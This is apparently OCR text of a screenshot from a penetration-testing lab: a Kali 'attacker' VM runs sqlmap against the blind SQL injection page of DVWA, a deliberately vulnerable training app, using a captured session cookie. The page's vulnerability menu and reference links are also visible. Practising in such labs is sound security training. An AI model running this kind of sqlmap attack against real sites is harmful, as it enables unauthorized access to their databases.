 attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 8:06
vagrant@red: ~
File Actions Edit View Help
┌──(vagrant㉿red)-[~]
└─$ sqlmap \
-v 2 \
--level=1 \
--risk=1 \
--cookie="PHPSESSID=cpnut8nu43etqv75bidcd392mi; security=low" \
--url "http://target.com/vulnerabilities/sqli_blind/?id=1010&Submit=Submit"
File System
Home
Vulnerability: SQL Injectio
target.com/vulnerabilities/sqli_blind/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection (Blind)
User ID: Submit
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-inje
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/
Right Ctrl